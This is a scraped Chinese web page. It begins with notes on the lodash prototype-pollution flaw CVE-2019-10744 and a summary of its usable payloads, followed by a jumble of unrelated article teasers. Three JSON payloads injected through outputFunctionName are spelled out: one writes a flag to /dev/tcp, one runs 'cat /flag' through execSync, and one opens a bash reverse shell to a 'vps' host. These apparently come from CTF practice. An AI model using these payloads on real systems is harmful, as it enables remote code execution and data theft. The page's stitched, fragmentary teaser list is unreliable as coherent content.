


官方修复,直接上waf:检测JSON中的payload中的key值
此处对比一下lodash4.17.12之前的版本,key值过滤得更为严格

总结一下,CVE-2019-10744可用的payload
# 反弹shell
{"constructor":{"prototype":
{"outputFunctionName":"a=1;process.mainModule.require('child_process').exec('bash -c \"echo $FLAG>/dev/tcp/vps/port \"')//"}}}# RCE
// 对于某个object实例
{"__proto__":{"outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag')//"}}# 反弹shell
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/vps/port 0>&1\"');var __tmp2"}}
相关文章:

JavaScript原型链污染学习记录
1.JS原型和继承机制 0> 原型及其搜索机制 NodeJS原型机制,比较官方的定义: 我们创建的每个函数都有一个 prototype(原型)属性,这个属性是一个指针,指向一个对象, 而这个对象的用途是包含可…...
顶级白帽黑客必备的十大黑客技术
1.熟悉Linux系统和命令行操作: Linux是黑客的基石,几乎所有黑客工具和技术都是在Linux平台上运行的,熟悉Linux系统和命令行操作是必须的。 2.掌握网络协议和TCP/IP模型: 了解TCP/IP模型、网络协议和通信流程是黑客攻击的基础&a…...

【关于认证鉴权一些概念梳理】
关于认证鉴权一些概念梳理 记录一些灵感瞬间聊聊Session,Cookie和Token三剑客的特性前后端分离登录中的springsecurity与不分离的异同三更up关于springSecurity的讲解B站知乎上关于springSecurity的讲解掘金大佬SpringSecurityJWT认证流程解析一个权限对应一个资源&…...

16.网络爬虫—字体反爬(实战演示)
网络爬虫—字体反爬 一字体反爬原理二字体反爬模块FonttoolsTTF文件 三FontCreator 14.0.0.2790FontCreatorPortable下载与安装 四实战演示五后记 前言: 🏘️🏘️个人简介:以山河作礼。 🎖️🎖️:Python领域…...

BOM概述
目录 什么是BOM 浏览器对象模型(Browser Object Model (BOM)) Window对象 一些常用方法 JavaScript Window Screen Window Screen Window Screen 高度 Window Screen 可用宽度 Window Screen 可用高度 Window Screen 色深 Window Screen 像素深…...

3.Docker实用技术
Docker实用篇 0.学习目标 1.初识Docker 1.1.什么是Docker 微服务虽然具备各种各样的优势,但服务的拆分通用给部署带来了很大的麻烦。 分布式系统中,依赖的组件非常多,不同组件之间部署时往往会产生一些冲突。在数百上千台服务中重复部署…...

群体无人机:协同作战的未来
摘要:本文将探讨群体无人机技术的发展及其在多个领域的应用,特别是在军事作战、救援任务和物流方面的潜力。我们将分析群体无人机在协同作战中的优势,以及如何通过协同控制和通信技术实现更高效的任务完成。 内容: 引言 简要介绍…...


如何在Windows AD域中驻留ACL后门
前言 当拿下域控权限时,为了维持权限,常常需要驻留一些后门,从而达到长期控制的目的。Windows AD域后门五花八门,除了常规的的添加隐藏用户、启动项、计划任务、抓取登录时的密码,还有一些基于ACL的后门。 ACL介绍 …...


LVGL移植——stm32f4
LVGL移植说明 移植LVGL版本:8.3.6 主控:STM32F407ZGT6 github链接:https://github.com/lvgl/lvgl.git 文章目录 LVGL移植说明STM32移植LVGL①需要的依赖文件②移植显示驱动文件③将文件加入工程当中④配置心跳④修改栈堆的空间⑤编译链接 STM…...


ASEMI代理ADP5054ACPZ-R7原装ADI车规级ADP5054ACPZ-R7
编辑:ll ASEMI代理ADP5054ACPZ-R7原装ADI车规级ADP5054ACPZ-R7 型号:ADP5054ACPZ-R7 品牌:ADI/亚德诺 封装:LFCSP-48 批号:2023 引脚数量:48 工作温度:-40C~125C 安装类型:表…...

TCP/IP相关面试题
1. 什么是TCP/IP协议?它的作用是什么? TCP/IP(Transmission Control Protocol/Internet Protocol)互联网中最常用的协议,是计算机网络通信的基础。由TCP协议和IP协议两部分组成。IP协议负责数据的传输和路由选择&#…...

MySQL数据库——MySQL存储过程是什么?
我们前面所学习的 MySQL 语句都是针对一个表或几个表的单条 SQL 语句,但是在数据库的实际操作中,经常会有需要多条 SQL 语句处理多个表才能完成的操作。 例如,为了确认学生能否毕业,需要同时查询学生档案表、成绩表和综合表&…...


消息队列中的事务消息
大家好,我是易安!今天我们谈一谈消息队列中的事务消息这个话题。 一说起事务,你可能自然会联想到数据库。我们日常使用事务的场景,绝大部分都是在操作数据库的时候。像MySQL、Oracle这些主流的关系型数据库,也都提供了…...

03. 路由参数.重定向.视图
学习要点: 1.路由参数 2.路由重定向 3.路由视图 本节课我们来开始进入学习路由的参数设置、重定向和路由的视图。 一.路由参数 1. 上一节课,我们已经学习了部分路由参数的功能,比如动态传递{id}; 2. 那么,有…...

Flowable入门
Flowable初体验 Flowable是什么 Flowable 是一个使用 Java 编写的轻量级业务流程引擎,常用于需要人工审批相关的业务,比如请假、报销、采购等业务。 为什么要使用工作流呢? 对于复杂的业务流程,通过数据库的状态字段难以控制和…...

Scala Option类型,异常处理,IO,高阶函数
Option类型 实际开发中, 在返回一些数据时, 难免会遇到空指针异常(NullPointerException), 遇到一次就处理一次相对来讲还是比较繁琐的. 在Scala中, 我们返回某些数据时,可以返回一个Option类型的对象来封装具体的数据,从而实现有效的避免空指针异常。S…...

unity进阶学习笔记:单例模式
游戏框架: 游戏框架一般包括消息框架,状态机,管理器,工具类。 消息框架指游戏物体之的通信框架,虽然unity引擎自带一套消息框架,但该框架只能用于父子物体之间通信,无法实现大部分非父子关系的…...

软件测试——性能指标
登录功能示例: 并发用户数500; 响应时间2S; TPS到500; CPU不得超过75%; 性能指标有哪些? 响应时间 并发用户数 TPS CPU 内存 磁盘吞吐量 网络吞吐量 移动端FPS 移动端耗电量 APP启动时间 性能…...

leetcode 405. 数字转换为十六进制数
题目描述解题思路执行结果 leetcode 405. 数字转换为十六进制数. 题目描述 数字转换为十六进制数 给定一个整数,编写一个算法将这个数转换为十六进制数。对于负整数,我们通常使用 补码运算 方法。 注意: 十六进制中所有字母(a-f)都必须是小写。 十六进制…...

部门来了个软件测试,听说是00后,上来一顿操作给我看呆了...
前段时间公司新来了个同事,听说大学是学的广告专业,因为喜欢IT行业就找了个培训班,后来在一家小公司干了三年,现在跳槽来我们公司。来了之后把现有项目的性能优化了一遍,服务器缩减一半,性能反而提升4倍!给…...
)
浏览器访问 AWS ECS 上部署的 Docker 容器(监听 80 端口)
✅ 一、ECS 服务配置 Dockerfile 确保监听 80 端口 EXPOSE 80 CMD ["nginx", "-g", "daemon off;"]或 EXPOSE 80 CMD ["python3", "-m", "http.server", "80"]任务定义(Task Definition&…...

谷歌浏览器插件
项目中有时候会用到插件 sync-cookie-extension1.0.0:开发环境同步测试 cookie 至 localhost,便于本地请求服务携带 cookie 参考地址:https://juejin.cn/post/7139354571712757767 里面有源码下载下来,加在到扩展即可使用FeHelp…...

微软PowerBI考试 PL300-选择 Power BI 模型框架【附练习数据】
微软PowerBI考试 PL300-选择 Power BI 模型框架 20 多年来,Microsoft 持续对企业商业智能 (BI) 进行大量投资。 Azure Analysis Services (AAS) 和 SQL Server Analysis Services (SSAS) 基于无数企业使用的成熟的 BI 数据建模技术。 同样的技术也是 Power BI 数据…...

边缘计算医疗风险自查APP开发方案
核心目标:在便携设备(智能手表/家用检测仪)部署轻量化疾病预测模型,实现低延迟、隐私安全的实时健康风险评估。 一、技术架构设计 #mermaid-svg-iuNaeeLK2YoFKfao {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg…...

多场景 OkHttpClient 管理器 - Android 网络通信解决方案
下面是一个完整的 Android 实现,展示如何创建和管理多个 OkHttpClient 实例,分别用于长连接、普通 HTTP 请求和文件下载场景。 <?xml version"1.0" encoding"utf-8"?> <LinearLayout xmlns:android"http://schemas…...

家政维修平台实战20:权限设计
目录 1 获取工人信息2 搭建工人入口3 权限判断总结 目前我们已经搭建好了基础的用户体系,主要是分成几个表,用户表我们是记录用户的基础信息,包括手机、昵称、头像。而工人和员工各有各的表。那么就有一个问题,不同的角色…...

sqlserver 根据指定字符 解析拼接字符串
DECLARE LotNo NVARCHAR(50)A,B,C DECLARE xml XML ( SELECT <x> REPLACE(LotNo, ,, </x><x>) </x> ) DECLARE ErrorCode NVARCHAR(50) -- 提取 XML 中的值 SELECT value x.value(., VARCHAR(MAX))…...

如何在最短时间内提升打ctf(web)的水平?
刚刚刷完2遍 bugku 的 web 题,前来答题。 每个人对刷题理解是不同,有的人是看了writeup就等于刷了,有的人是收藏了writeup就等于刷了,有的人是跟着writeup做了一遍就等于刷了,还有的人是独立思考做了一遍就等于刷了。…...

深度学习习题2
1.如果增加神经网络的宽度,精确度会增加到一个特定阈值后,便开始降低。造成这一现象的可能原因是什么? A、即使增加卷积核的数量,只有少部分的核会被用作预测 B、当卷积核数量增加时,神经网络的预测能力会降低 C、当卷…...

【Java学习笔记】BigInteger 和 BigDecimal 类
BigInteger 和 BigDecimal 类 二者共有的常见方法 方法功能add加subtract减multiply乘divide除 注意点:传参类型必须是类对象 一、BigInteger 1. 作用:适合保存比较大的整型数 2. 使用说明 创建BigInteger对象 传入字符串 3. 代码示例 import j…...
